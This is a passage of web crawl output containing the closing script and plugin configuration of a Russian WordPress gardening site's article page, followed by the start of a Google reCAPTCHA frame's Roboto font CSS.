-zhgut-musor-v-chastnom-dome.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"7d876a3e7b","post_id":"14086"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767415974 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mlk88hpt860
body_size: 48151
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
